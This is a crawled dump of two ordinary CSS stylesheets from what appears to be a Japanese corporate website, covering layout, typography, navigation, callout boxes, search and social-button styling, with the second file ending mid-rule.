.text-shadow-dark{text-shadow: 1px 1px 4px rgba(8, 8, 8, 0.8), 1px -1px 4px rgba(8, 8, 8, 0.8), -1px 1px 4px rgba(8, 8, 8, 0.8), -1px -1px 4px rgba(8, 8, 8, 0.8);}

.light-shadow{filter: drop-shadow(-2px -2px 1px rgba(250, 250, 250, 0.9))
drop-shadow(-1px 2px 1px rgba(250, 250, 250, 0.9))
drop-shadow(2px -1px 1px rgba(250, 250, 250, 0.9))
drop-shadow(2px 2px 1px rgba(250, 250, 250, 0.9));}

.dark-shadow{filter: drop-shadow(-2px -2px 1px rgba(8, 8, 8, 0.9))
drop-shadow(-1px 2px 1px rgba(8, 8, 8, 0.9))
drop-shadow(2px -1px 1px rgba(8, 8, 8, 0.9))
drop-shadow(2px 2px 1px rgba(8, 8, 8, 0.9));}


hr.emboss{
    border: 0;
    height: 0;
    border-top: 1px solid rgba(84,110,122,0.66);
    border-bottom: 1px solid rgba(236,239,241,0.66);
    margin-top:2em;
    margin-bottom:2em;
}

.dot-hr {
    dispaly:block;
    border-width: 0 0 8px;
    border-style: solid;
    border-image: url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2 1"><circle fill="hsla(0, 0%, 65%, 1.0)" cx="1" cy="0.5" r="0.5"/></svg>') 0 0 100% repeat;
    width: 216px;
    margin-top: 2em;
    margin-bottom: 2em;
    clear: both;
}

.infobar{
  color: #2d8fdd;
  border-left: solid 8px #2d8fdd;
  background: #f1f8ff;
  margin-bottom: 3px;
  line-height: 1.5;
  padding: 0.5em 0.5em 0.5em 1em;
  display:block;
}

.underline_pink{background:rgba(0, 0, 0, 0) linear-gradient(transparent 80%, #ffb2d8 10%) repeat scroll 0 0;}
.underline_yellow{background:rgba(0, 0, 0, 0) linear-gradient(transparent 80%, #ffff7f 10%) repeat scroll 0 0;}
.underline_blue{background:rgba(0, 0, 0, 0) linear-gradient(transparent 80%, #add6ff 10%) repeat scroll 0 0;}

.large{ font-size:larger;}
.text-large, .fs-lg{ font-size:1.5rem;}
.double{ font-size:200%;}
.fs-2x {font-size:2rem;}
.fs-3x {font-size:3rem;}
.fs-4x {font-size:4rem;}
.display-5 {font-size: 3rem;}
.display-6 {font-size: 2.5rem;}

.rotate90{transform: rotate(90deg); display: inline-block;}
.rotate180{transform: rotate(180deg); display: inline-block;}
.rotate270{transform: rotate(270deg); display: inline-block;}

.object-fit-cover {object-fit: cover;}
.newsthumb{object-fit: cover; width: 100%; aspect-ratio: 16 / 9;}



a.ext::after{display: inline-block; font-style: normal; font-weight: 600; font-variant: normal; text-transform: none;
    font-family: 'bootstrap-icons'; content: "\F1C5"; margin-left: 0.3em; margin-right: 0.3em; font-size: 0.9em; color: #00BCD4;}

.notice {
  font-size:small;
  line-height: 1.25rem;
  color:#37404a;
}

.notice dt{
  float: left;
  clear: left;
  width: 2em;
  font-weight: normal !important;
}

.notice dd{
  margin-left: 2.5em;
  margin-bottom: 0.5rem !important;
}

.notice_info{
  border:1px solid #bbb; padding:1em; border-radius:5px;
}

.card-img-underline {
  border-bottom: 1px solid #ccc;
}


.icon{margin-top:5px;padding:.66667rem;border-radius:.35rem;text-align:center;display:inline-block;color:#fff;font-size:2rem;line-height:1;width:60px}
.icon-round{margin-top:5px;padding-top:0.9rem;border-radius:2rem;text-align:center;display:inline-block;color:#fff;font-size:2rem;line-height:1;width:4rem;height:4rem;}

@media only screen and (max-width: 575px){
  .icon {
    width:48px; font-size:1.5rem;
  }
  .icon-round{width:3rem;height:3rem;border-radius:1.5rem;font-size:1.66rem;padding-top:0.66rem;}
}

.material-icons {font-size:inherit; vertical-align:middle;}
.material-icons.large {font-size:36px;}
.material-icons.double {font-size:48px;}

.btn-xl { padding: 1rem 2rem; font-size: 1.5rem;}

.recruit-button{height:30px; width:auto;}
.recruit-button:hover{opacity:75%;}
@media only screen and (max-width: 768px) {
.recruit-button{height:28px; width:auto;}
}

/* パソコンで見たときは"pc"のclassがついた画像が表示される */
.pc { display: block !important; }
.sp { display: none !important; }
/* スマートフォンで見たときは"sp"のclassがついた画像が表示される */
@media only screen and (max-width: 768px) {
.pc { display: none !important; }
.sp { display: block !important; }
}


/* video background */
.video_background{
  position: relative;
  height: 36rem;
  width: 100%;
  overflow: hidden;
}

.video_background video {
  position: absolute;
  top: 50%;
  left: 50%;
  min-width: 100%;
  min-height: 100%;
  width: auto;
  height: auto;
  z-index: 0;
  -ms-transform: translateX(-50%) translateY(-50%);
  -moz-transform: translateX(-50%) translateY(-50%);
  -webkit-transform: translateX(-50%) translateY(-50%);
  transform: translateX(-50%) translateY(-50%);
}

.video_background .container {
  position: relative;
  z-index: 2;
}

.video_background .overlay {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  /* background: linear-gradient(135deg, rgba(124,179,66,0.5) 5%, rgba(10,151,167,0.7) 50%, rgba(25,118,210,0.5) 95%); */

  z-index: 1;
}

/*
@media (pointer: coarse) and (hover: none) {
  .video_background video {
    display: none;
  }
}
*/


/* video background end */


.bs-callout {
    padding: 16px;
    margin: 20px 0;
    border: 1px solid #eee;
    border-left-width: 5px;
    border-radius: 3px;
}
.bs-callout h5 {
    margin-top: 0;
    margin-bottom: 15px;
}
.bs-callout p:last-child {
    margin-bottom: 0;
}
.bs-callout code {
    border-radius: 3px;
}
.bs-callout+.bs-callout {
    margin-top: -5px;
}
.bs-callout-default {
    border-left-color: #777;
}
.bs-callout-default h5 {
    color: #777 !important;
}
.bs-callout-primary {
    border-left-color: #0288d1;
    border-color: #0288d1;
}
.bs-callout-primary h5,.bs-callout-primary .text-callout {
    color: #0288d1;
}
.bs-callout-success {
    border-left-color: #689f38;
    border-color: #689f38;
}
.bs-callout-success h5,.bs-callout-success .text-callout {
    color: #689f38;
}
.bs-callout-danger {
    border-left-color: #d9534f;
    border-color: #d9534f;
}
.bs-callout-danger h5,.bs-callout-danger .text-callout {
    color: #d9534f;
}
.bs-callout-warning {
    border-left-color: #f57c00;
    border-color: #f57c00;
}
.bs-callout-warning h5,.bs-callout-warning .text-callout {
    color: #f57c00;
}
.bs-callout-info {
    border-left-color: #5bc0de;
    border-color: #5bc0de;
}
.bs-callout-info h5,.bs-callout-info .text-callout {
    color: #5bc0de;
}


.matisse-l{font-family: MatissePro-B;}
.matisse{font-family: MatissePro-B;}
.rodin-l{font-family: NewRodinPro-L;}
.rodin-db{font-family: NewRodinPro-DB;}
.rodin-b{font-family: NewRodinPro-B;}
.kakugoc80db{font-family: UDKakugoC80Pro-DB;}
.shinrai {font-family:GrecoStd-B !important;}
.udkakugo-db, .font-family-udkakugo {font-family:UDKakugo_LargePr6N-DB;}
.highlight { background-color: yellow; }

.icon-float {
  float: left;
  margin-right:10px;
  margin-bottom:10px;"
}

.card-body p:last-child{margin-bottom:0;}

.area-ttl {
  padding: 50px 0 0;
  text-align: center;
  background: url(/img/common/bg-ttl-01.png) no-repeat 50% 50%;
  background-size: cover;
}

.area-ttl__ttl {
  line-height: 1.1;
  margin: 0 0 50px;
  padding: 45px 15px 0;
  color: #689f38;
  font-size: 30px;
  font-family: 'UDKakugo_LargePr6N-DB','Hiragino Kaku Gothic ProN','Noto Sans JP', sans-seif;
  font-weight: 500;
}

.topic-path {
  overflow-x: auto;
  padding: 10px 15px;
  font-size: 12px;
  background: rgba(255, 255, 255, .5);
  -ms-overflow-style: none;
  scrollbar-width: none;
  -webkit-overflow-scrolling: touch;
  backdrop-filter: blur(6px);
}

.topic-path::-webkit-scrollbar {
  display: none;
}

.topic-path__inner{white-space: nowrap;}

.topic-path-list {
  list-style: none;
  margin: 0;
  padding: 0;
}

.topic-path-list__item {
  position: relative;
  display: inline-block;
}

.topic-path-list__item:after {
  content: "\F285";
  margin: 0 5px;
  padding-top: 2px;
  font-family: 'bootstrap-icons';
}
.topic-path-list__item:last-child {
  margin-right:1rem;
}
.topic-path-list__item:last-child:after {
  content: none;
}

.topic-path-list__item a {
  color: #000;
}

.col-wrap {
  display: flex;
  justify-content: space-between;
  margin: 60px 0;
}

.col-main {
  width: 75%;
}

.col-single {
  width: 100%;
}

.col-side {
  width: 21.66666666666667%
}




.box-side {
  margin: 0 0 40px;
}

.box-side .box-side__ttl {
  margin: 0 0 15px;
  padding: 0 0 7px;
  border-bottom: 2px solid #2f3131;
  color: #2f3131;
  font-size: 16px;
}

.box-side .box-side__ttl a {
  color: inherit;
}

.box-side .box-side__ttl a:hover {
  text-decoration: none;
}


.contents {
  max-width: 1200px;
  margin: 0 auto;
  padding: 0 15px;
}

.contents .h2 {
  position: relative;
  margin: 20px 0 20px;
  padding-bottom: 10px;
  border-bottom: 2px solid #cbdbbe;
}

.contents .h2:first-child {
  margin-top: 0;
}

.contents .h2:after {
  content: "";
  display: block;
  position: absolute;
  bottom: -2px;
  left: 0;
  width: 20px;
  height: 2px;
  background: #689f38;
}

.contents .h3 {
  position: relative;
  margin: 20px 0 20px;
  padding: 0 0 0 .5em;
  border-left: 6px solid #689f38;
}

.contents .h3b {
  position: relative;
  margin: 20px 0 20px;
  padding: 0 0 0 .5em;
  border-left: 6px solid #0288d1;
}

.contents .h3sol {
  position: relative;
  margin: 20px 0 20px;
  padding: 0 0 0 .5em;
  border-left: 6px solid #3F51B5;
  color:#3F51B5;
}




.contents .h4 {
  margin: 30px 0 20px;
  padding-bottom: 2px;
  border-bottom: 1px solid #dddddd;
}

.contents h4:first-child {
  margin-top: 0;
}

.contents h5 {

}

.contents h6 {
    line-height: 1rem;
    padding-top: 0.25rem;
    padding-bottom: 0.25rem;
}

.contents ul {
  padding-left: 25px;
}

.contents ol {
  padding-left: 35px;
}

.contents ul.nobullet {
  list-style: none;
  margin-bottom: 1rem;
  margin-left: -1.5rem;
}
.contents ul.nobullet li {
  position: relative;
  padding:0;
}


.contents ul.greenbullet {
  list-style: none;
  margin-bottom: 1rem;
  padding: 0;
}

.contents ul.greenbullet li {
  position: relative;
  padding: 0 0 0 20px;
}

.contents ul.greenbullet li:before {
  content: "";
  display: block;
  position: absolute;
  top: 6px;
  left: 0;
  width: 10px;
  height: 10px;
  border-radius: 100%;
  background: #689f38;
}


.contents ul.pdf {
  list-style: none;
  margin-bottom: 1rem;
  margin-left: -1.5rem;
}
.contents ul.pdf li:before {
  font-family:'bootstrap-icons';
  content:'\F63E';
  margin-right: 0.5rem;
  color:#d32f2f;
}
.contents ul.pdf li {
  position: relative;
  padding-left: 1.25rem;
  text-indent: -1.25rem;
}


.contents ul.doc {
  list-style: none;
  margin-bottom: 1rem;
  margin-left: -1.5rem;
}
.contents ul.doc li:before {
  font-family:'bootstrap-icons';
  content:'\F38B';
  margin-right: 0.5rem;
  color:#0D47A1;
}
.contents ul.doc li {
  position: relative;
  padding-left: 1.25rem;
  text-indent: -1.25rem;
}






.contents ul.style-01 {
  list-style: none;
  margin-bottom: 30px;
  padding: 0;
}







.contents ul.style-01 li {
  position: relative;
  margin-bottom: 10px;
  padding: 0 0 0 20px;
}

.contents ul.style-01 li:before {
  content: "";
  display: block;
  position: absolute;
  top: 6px;
  left: 0;
  width: 10px;
  height: 10px;
  border-radius: 100%;
  background: #689f38;
}

.contents ol.style-01 {
  list-style: none;
  counter-reset: number;
  margin-bottom: 30px;
  padding: 0;
}

.contents ol.style-01 li {
  position: relative;
  margin-bottom: 10px;
  padding: 0 0 10px 30px;
  border-bottom: 1px solid #ddd;
}

.contents ol.style-01 li:before {
  counter-increment: number;
  content: counter(number);
  display: block;
  position: absolute;
  top: 1px;
  left: 0;
  width: 20px;
  height: 20px;
  line-height: 20px;
  border-radius: 100%;
  color: #fff;
  font-size: 12px;
  text-align: center;
  background: #689f38;
}

.contents blockquote {
  margin: 0 0 20px;
  padding: 20px;
  border-left: 4px solid #aaa;
  background: #efefef;
}

.icon-external:after {
  content: "\F1C5";
  margin-left: 5px;
  font-size: 12px;
  font-family: 'bootstrap-icons';
}

.icon-pdf:after {
  content: "\F63E";
  margin-left: 5px;
  font-size: 12px;
  font-family: 'bootstrap-icons';
}

.headcontainer {
  padding: 3em 0;
  width: 100%;
}

.bgcontainer {
  padding: 3em 0;
}

.bgcontainer:nth-child(odd) {
  position: relative;
  background: #fafafa;
  border-bottom: #ccc solid 1px;
  /* background: #fafbfc url(/img/common/section-line.png) no-repeat 50% 100%; */
}

.bgcontainer:nth-child(odd):before {
    content: '';
    display: block;
    width: 100%;
    position: absolute;
    top: 0;
    left: 0;
    height: 10px;
    /* background: url(/img/common/section-line.png) no-repeat 50% 0; */
    border-top: #ccc solid 1px;
}

.panel-01 {
  margin: 0 0 2rem;
  border-radius: 4px;
  box-shadow: 0 0 3px rgba(0, 0, 0, .2);
}

.panel-01 a {
  display: block;
  position: relative;
  overflow: hidden;
  padding: 0 0 20px;
  border-radius: 4px;
  color: inherit;
  background: #fff;
}

.panel-01 a:before {
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  border: 3px solid #fff;
  border-radius: 4px;
  -webkit-transition: all .2s ease-in-out;
     -moz-transition: all .2s ease-in-out;
      -ms-transition: all .2s ease-in-out;
       -o-transition: all .2s ease-in-out;
          transition: all .2s ease-in-out;
}

.panel-01 a:hover {
  text-decoration: none;
}

.panel-01 a:hover:before {
  border: 3px solid #689f38;
}

.panel-01 a:after {
  content: "";
  display: block;
  position: absolute;
  right: 3px;
  bottom: 3px;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 0 20px 20px;
  border-color: transparent transparent #689f38 transparent;
}

.panel-01__img {
  margin: 0;
}

.panel-01__img img {
  border-radius: 4px;
}

.panel-01__img figcaption {
  position: absolute;
  top: 20px;
  left: 3px;
  padding: 10px 15px;;
  color: #fff;
  font-size: 14px;
  background: rgba(0, 0, 0, .6);
}

.panel-01__ttl {
  margin: 0;
  padding: 15px 15px 0;
  color: #689f38;
  font-size: 18px;
  font-family: UDKakugo_LargePr6N-DB;
}

.panel-01__txt {
  margin: 0;
  padding: 10px 15px 0;
}

.panel-02-wrap {
  overflow: hidden;
}

.panel-02 {
  position: relative;
  float: left;
  width: 33.33333333%;
}

.panel-02__img {
  margin: 0;
}

.panel-02-inner {
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  padding: 20px 20px 0;
}

.panel-02__ttl {
  margin: 0 0 15px;
  color: #f57c00;
  font-size: 18px;
  font-weight: 700;
  text-align: center;
}

.panel-02__txt {
  margin: 0;
}

.panel-03 {
  margin: 0 0 2rem;
  border-radius: 4px;
  box-shadow: 0 0 3px rgba(0, 0, 0, .2);
}

.panel-03 a {
  display: block;
  position: relative;
  overflow: hidden;
  border-radius: 4px;
  color: inherit;
  background: #fff;
}

.panel-03 a:hover {
  text-decoration: none;
}

.panel-03__img {
  margin: 0;
  background: #000;
}

.panel-03__img img {
  border-radius: 4px;
  opacity: .5;
}

.panel-03__inner {
  position: absolute;
  top: 50%;
  right: 15px;
  left: 15px;
  padding: 0 0 30px;
  text-align: center;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}

.panel-03__inner:after {
  content: "\F134";
  position: absolute;
  bottom: 0;
  left: 50%;
  color: #fff;
  font-family: 'bootstrap-icons';
  -webkit-transform: translateX(-50%);
          transform: translateX(-50%);
  -webkit-transition: all .2s ease-in-out;
     -moz-transition: all .2s ease-in-out;
      -ms-transition: all .2s ease-in-out;
       -o-transition: all .2s ease-in-out;
          transition: all .2s ease-in-out;
}

.panel-03 a:hover .panel-03__inner:after {
  left: 55%;
}

.panel-03__ttl {
  margin: 0;
  color: #fff;
  font-size: 20px;
  font-family: UDKakugo_LargePr6N-DB;
}

.panel-03__txt {
  margin: 15px 0 0;
  color: #fff;
}

.udkakugo{
font-family:UDKakugo_LargePr6N-DB;
}

.entry-sns {
  margin: 30px 0 0;
}

.entry-sns__item {
  float: left;
  line-height: 1;
  margin: 0 10px 0 0;
}

.entry-sns__item * {
  vertical-align: top;
}

@media only screen and (max-width: 767px) {
  .article {
    /* padding: 50px 0 0; */
    padding: 0;
  }
  
  .area-ttl {
    padding: 15px 0 0;
  }

  .area-ttl__ttl {
    margin: 0 0 20px;
    padding: 30px 15px 0;
    font-size: 22px;
    background-size: 24px auto !important;
  }

  .topic-path {
    padding: 7px 15px;
    font-size: 10px;
  }

  .topic-path-list {
    float: left;
    white-space: nowrap;
  }
  
  .col-wrap {
    display: block;
    margin: 30px 0;
  }

  .col-single {
    width: auto;
  }
  
  .col-main {
    width: auto;
    margin: 0 0 30px;
  }
  
  .col-side {
    width: auto;
  }

  .box-side {
    margin: 0 0 30px;
  }

  .contents h2 {
    font-size: 22px;
  }

  .contents h3 {
    font-size: 20px;
  }

  .contents h3:after {
    width: 5px;
    height: 2px;
  }

  .contents h4 {
    font-size: 18px;
  }

  .contents h5 {
    font-size: 16px;
  }

  .contents h6 {
    font-size: 12.5px;
  }

  .contents ul.style-01 {
    margin-bottom: 20px;
  }

  .contents ul.style-01 li {
    padding: 0 0 10px 15px;
  }

  .contents ul.style-01 li:before {
    top: 6px;
  }

  .contents ol.style-01 {
    margin-bottom: 20px;
  }

  .contents ol.style-01 li {
    padding: 0 0 10px 25px;
  }

  .contents ol.style-01 li:before {
    width: 16px;
    height: 16px;
    line-height: 16px;
    font-size: 10px;
  }
  
  .contents blockquote {
    padding: 15px;
    border-width: 2px;
  }
  
  .panel-01 {
    margin: 0 0 15px;
  }
  
  .panel-01__ttl {
    font-size: 15px;
  }
  
  .panel-02 {
    width: 50%;
  }
  
  .panel-02__img img {
    width: 100%;
  }
}

@media only screen and (max-width: 575px) {
  .panel-02 {
    float: none;
    width: auto;
  }
  .contents ul.style-01 li:before {
    top: 4px;
    width: 8px;
    height: 8px;
  }
}


/*
----------------------------------------------------------- */
/* local menu
----------------------------------------------------------- */
.local-menu {
  background: #586d7e;
}

.local-menu__btn {
  display: none;
}

.local-menu ul {
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: flex-start;
          justify-content: flex-start;
  list-style: none;
  position: relative;
  max-width: 1200px;
  overflow: hidden;
  margin: 0 auto;
  padding: 0;
}

.local-menu li {
  -webkit-flex-grow: 1;
          flex-grow: 1;
  width: 1px;
  max-width: 25%;
  border-left: 1px solid rgba(255, 255, 255, .2);
  box-sizing: border-box;
  font-size: 14px;
  text-align: center;
}

.local-menu li:last-child {
  border-right: 1px solid rgba(255, 255, 255, .2);
}

.local-menu li a {
  display: block;
  padding: 8px 15px;
  color: #fff;
  font-size: 14px;
  text-align: center;
}

.local-menu li span {
  display: block;
  padding: 8px 15px;
  font-size: 14px;
  text-align: center;
}


.local-menu li.current a,
.local-menu li a:hover {
  color: #fff;
  text-decoration: none;
  background: #0288d1;
}

@media only screen and (max-width: 960px) {
  .local-menu__btn {
    display: block;
    line-height: 1;
    padding: 5px 10px;
    font-size: 24px;
    color: #fff;
    text-align: center;
    cursor: pointer;
  }

  .local-menu__list {
    display: none;
  }

  .local-menu ul {
    display: block;
  }

  .local-menu li {
    float: none;
    width: auto;
    max-width: inherit;
    border: none;
    border-top: 1px solid rgba(255, 255, 255, .2);
    font-size: 12px;
  }
  
  .local-menu li:last-child {
    border-right: none;
  }
  
  .local-menu li a {
    font-size: 12px;
  }
}

/* object-fit-img-polyfill
============================================================ */
.js-img-fit > img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  font-family: "object-fit: cover;"
}


/* FAQ accordion for bootstrap 4.3 Collapse
============================================================ */
.accordion button {text-align:left;}
.accordion button span{margin-right:1.5rem; display: inline-block;}
.accordion button[aria-expanded="false"]:after {font-family: 'bootstrap-icons'; content: '\F4FA'; margin-left: .5em; font-size:1.25em; text-align: end; padding-right: 1rem; top:0.75rem; top: calc(50% - 0.9rem);}
.accordion button[aria-expanded="true"]:after {font-family: 'bootstrap-icons'; content: '\F2E6'; margin-left: .5em; font-size:1.25em; text-align: end; padding-right: 1rem; top:0.75rem; top: calc(50% - 0.9rem);}


/* print
============================================================ */
@media print {
  a:not(.btn) {
    text-decoration: inherit;
  }
}

/* info row
============================================================ */
.info-row {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  margin: 0 0 30px;
}

.info-row__col {
  width: 31.77777777777778%;
  margin: 0 0 30px;
}


.info-row__col a {
  display: block;
}

.info-row__col a:hover {
  text-decoration: none;
}

.info-row__img {
  position: relative;
  height: 147px;
  overflow: hidden;
  margin: 0 0 10px;
}

.info-row__img img {
  position: absolute;
  top: 50%;
  left: 0;
  max-width: 100%;
  transform: translateY(-50%);
}

.info-row__img:after {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  border: 1px solid #e5e5e5;
  transition: all .2s ease-in-out;
}

.info-row__col a:hover .info-row__img:after {
  border: 3px solid #689f38;
}

.info-row__ttl {
  margin: 0 0 5px;
  color: #000;
  font-size: 14px;
  font-weight: bold;
  overflow: hidden;
}

.info-row__ttl:last-child {
  margin: 0;
}

.info-row__date {
  overflow: hidden;
  margin: 0 0 10px;
  color: #000;
  font-size: 11px;
}

.info-row__date:last-child {
  margin: 0;
}

@media only screen and (max-width: 767px) {
  .info-row {
    margin: 0 0 10px;
  }

  .info-row__col {
    width: 48.5%;
    margin: 0 0 15px;
  }

  .info-row__img {
    height: 88px;
    margin: 0 0 5px;
  }

  .info-row__date {
    margin: 0 0 5px;
  }

  .info-row__date:last-child {
    margin: 0;
  }
}


/* QAトグル */
.box_acc{

}
.box_acc dl{
  
}
.box_acc dl dt:first-child{
  border-top: none;
}
.box_acc dt{
  background:url("/img/common/ico_acc_off01.png") no-repeat 5px 10px; 
  padding: 10px 5px 10px 40px;
  border-top: 1px solid #bbb;
  color: #015E95;
  font-size: 18px;
  font-weight: bold;
  font-family: NewRodinPro-DB !important;
  font-weight: 400;
  cursor: pointer;
}
.box_acc dt:hover{
  background: #f0f0f0 url("/img/common/ico_acc_off02.png") no-repeat 5px 10px; 
}
  .box_acc dt.active{
    background:url("/img/common/ico_acc_on01.png") no-repeat 5px 10px; 
  }
  .box_acc dt.active:hover{
    background:#f0f0f0 url("/img/common/ico_acc_on02.png") no-repeat 5px 10px; 
  }
  
.box_acc dd{
  display: none;
  margin-bottom: 15px;
  padding:10px 0 10px 40px;
  font-size: 1rem;
}


/* site search
============================================================ */
.search-box {
  display: flex;
  align-items: center;
  margin: 0 0 1em;
  padding: 15px;
  background: #f8f9fa;
}

.search-box div {
  display: flex;
  align-items: center;
}

.search-box div:nth-child(1) {
  margin: 0 .5rem 0 0;
}

.search-result {
  list-style: none;
  margin: 0 0 2em;
  padding: 0 !important;
  min-height: 100px;
  background: url(/img/loading.gif) no-repeat 50% 50%;
}

.search-result li {
  display: flex;
  align-items: start;
  padding: 1em 0;
  border-bottom: 1px dotted #ccc;
  background: #fff;
}

.search-result li figure {
  width: 162px;
  margin: 0;
  border: 1px solid #ccc;
  background: url(/img/loading.gif) no-repeat 50% 50%;
}

.search-result li div {
  flex: 1;
  padding: 0 0 0 1.5em;
}

.search-result li span {
  display: block;
  margin: 0;
  color: #999;
  font-size: 12px;
  word-break: break-all;
}

.search-result li small {
  display: block;
  margin: 0.6em 0 0;
}

.btn-floating-pagetop{
  position:fixed; right:10px; bottom:10px; display:none; opacity:0.8; background-color:#fff; padding: 0.3rem 0.5rem 0.1rem 0.5rem;
}

@media only screen and (max-width: 960px) {
  .search-box {
    display: block;
  }

  .search-box div:nth-child(1) {
    display: none;
  }

  .search-result li figure {
    width: 90px;
  }

  .search-result li span {
    font-size: 10px;
  }
}


@media only screen and (max-width: 540px) {
.col-sp{text-align:center; display:block; margin:0 auto;}
}

/* ページネーション
============================================================ */
.pagination {
  padding-left: 0 !important;
}
@media only screen and (max-width: 767px) {
  .pagination {
    position: relative;
    padding-bottom: 45px;
  }
  .page-item-prev {
    position: absolute;
    bottom: 0;
    left: 50%;
    transform: translateX(-100%);
  }
  .page-item-next {
    position: absolute;
    right: 50%;
    bottom: 0;
    transform: translateX(100%);
  }
}

/* ソーシャルボタン
============================================================ */
#social-buttons {display:flex; margin-top:3rem; margin-bottom:1rem; row-gap: 0.5rem;}
#social-buttons a{padding: 0.15rem 0.8rem; margin-right:0.5rem; font-size:0.8rem; border-radius: .15rem; transition:0.25s;}
#social-buttons a:hover{opacity:0.75; transition:0.25s;}
#social-buttons a.twitter{background:#1DA1F2; color:#fff;}
#social-buttons a.facebook{background:#3B5998; color:#fff;}
#social-buttons a.line{background:#06c755; color:#fff;}
#social-buttons a.pocket{background:#EC435A; color:#fff;}
#social-buttons a.note{background:#41C9B4; color:#fff;}
#social-buttons a.clipboard{background:#607D8B; color:#fff; cursor: pointer;}

.mouse-pointer:hover{cursor:pointer;}


/* 共通メニュー検索窓
============================================================ */

.header__search {position:relative; right: none; bottom: none; margin-top: -1.75rem; display: flex; float: right;}
.header__search .gsc-search-button-v2 {padding: 6px 10px!important;}
.header__search input.gsc-input, .header__search .gsc-input-box, .header__search .gsc-input-box-hover, .header__search .gsc-input-box-focus{border-radius: 1rem!important;}
.header__search input.gsc-input {font-size: 12.5px!important; width:142px!important; padding: 0px 3px!important;}
.header__search .gsib_a {padding: 2px 10px!important;}
.header__search .gscb_a {font-size:22px!important; }
.header__search table.gsc-search-box td.gsc-input {padding-right: 6px!important;}
@media only screen and (max-width: 890px) {
.header__search{display:none;}
}

--- FILE ---
content_type: text/css
request_url: https://www.cybertrust.co.jp/css/contents.css
body_size: 5745
content:
@charset "utf-8";
@import url("/css/box-side.css");

/* header-nav */

#info .header-nav__item--info > a:after,
#pressrelease .header-nav__item--info > a:after {
  left: 0;
  width: 100%;
}

#case .header-nav__item--case > a:after {
  left: 0;
  width: 100%;
}

/* area-ttl */

.area-ttl {
  background: url(/pressrelease/img/bg-ttl-01.jpg) no-repeat 50% 50%;
  background-size: cover;
}

.area-ttl__ttl {
  background: url(/img/common/icon-nav-03.png) no-repeat 50% 0;
  background-size: 32px auto;
}

#case .area-ttl {
  background: url('https://www.cybertrust.co.jp/img/common/bg-ttl-02.jpg') no-repeat 50% 50%;
  background-size: cover;
}

#case .area-ttl__ttl {
  background: url(/case/img/case-icon.png) no-repeat 50% 0;
  background-size: 32px auto;
}

#case .area-ttl__ttl {
  background: url(/case/img/case-icon.png) no-repeat 50% 0;
  background-size: 32px auto;
}
#case .area-ttl__ttl a{color:#303F9F !important;}


#pressrelease .area-ttl {
  background: url(/pressrelease/img/bg-ttl-01.jpg) no-repeat 50% 50%;
  background-size: cover;
}

#pressrelease .area-ttl__ttl {
  background: url(/img/common/icon-nav-03.png) no-repeat 50% 0;
  background-size: 32px auto;
}

#webinar .area-ttl {
  background: url('/webinar/img/webinar-titlebar.png') no-repeat center center;
  background-size: cover;
}
#webinar .area-ttl__ttl {
  background: url('/webinar/img/webinar-icon.svg') no-repeat 50% 0;
  background-size: 32px auto;
}
#webinar .area-ttl__ttl a{
  color:#01579B;
  /* text-shadow: rgba(21,40,40,0.66) 0 0 3px; */
}




#info .area-ttl {
  background: url(/info/img/bg-ttl-01.jpg) no-repeat 50% 50%;
  background-size: cover;
}

#info .area-ttl__ttl {
  background: url(/img/common/icon-nav-04.png) no-repeat 50% 0;
  background-size: 32px auto;
}

.col-main {
  position: relative;
}

.entry-cat {
  position: absolute;
  top: -30px;
  left: 0;
  width: 120px;
  line-height: 18px;
  color: #fff;
  font-size: 10px;
  text-align: center;
}

.entry-cat--cat1 {
  background: #c2185b;
}

.entry-cat--cat2 {
  background: #1976d2;
}

.entry-cat--cat3 {
  background: #0097a7;
}

.entry-cat--cat4 {
  background: #ffa000;
}

.entry-cat--cat5 {
  background: #689f38;
}

.entry-cat--cat6 {
  background: #e64A19;
}

.col-main h1 {
  position: relative;
  margin-bottom: 20px;
  padding-bottom: 10px;
  border-bottom: 2px solid #cbdbbe;
}

.col-main h1:after {
  content: "";
  display: block;
  position: absolute;
  bottom: -2px;
  left: 0;
  width: 20px;
  height: 2px;
  background: #689f38;
}

.info-row__col--cat1 a:hover .info-row__img:after {
  border: 3px solid #c2185b;
}

.info-row__col--cat2 a:hover .info-row__img:after {
  border: 3px solid #1976d2;
}

.info-row__col--cat3 a:hover .info-row__img:after {
  border: 3px solid #0097a7;
}

.info-row__col--cat4 a:hover .info-row__img:after {
  border: 3px solid #ffa000;
}

.info-row__col--cat5 a:hover .info-row__img:after {
  border: 3px solid #689f38;
}

.info-row__col--cat6 a:hover .info-row__img:after {
  border: 3px solid #e64A19;
}

.info-row__date .cat-info {
  display: inline-block;
  float: right;
  width: 120px;
  line-height: 18px;
  color: #fff;
  font-size: 10px;
  font-weight: normal;
  text-align: center;
}

.info-row__col--cat1 .cat-info {
  background: #c2185b;
}

.info-row__col--cat2 .cat-info {
  background: #1976d2;
}

.info-row__col--cat3 .cat-info {
  background: #0097a7;
}

.info-row__col--cat4 .cat-info {
  background: #ffa000;
}

.info-row__col--cat5 .cat-info {
  background: #689f38;
}

.info-row__col--cat6 .cat-info {
  background: #e64A19;
}

.description_field{
  margin: 1.5em 0;
}

.description_field dl{
  position: relative;
}


.description_field dl dt{
	color: #0288d1;
	font-weight:bold;
	padding-top:0.5em;
    font-size:14pt;
}

.description_field dl dd{
	border-bottom: dashed 1px silver;
	padding-bottom:0.5em;
}

.maintenance-list {
  margin: 0 0 50px;
  font-size: 14px;
}

.maintenance-list dt {
  float: left;
  font-weight: normal;
}

.maintenance-list dd {
  margin: 0 0 10px 160px;
}




@media only screen and (max-width: 1150px) {
  .info-row__date .cat-info {
    display: block;
    float: none;
    margin: 5px 0 0;
  }
}

@media only screen and (max-width: 767px) {
  .entry-cat {
    position: static;
    margin: -10px 0 10px;
  }
  
  .col-main h1 {
    font-size: 22px;
  }
  
  .box-side-list {
    font-size: inherit;
  }

  .box-side-list__item a {
    padding: 15px 10px;
  }
  
  .box-side-list__date .cat-info {
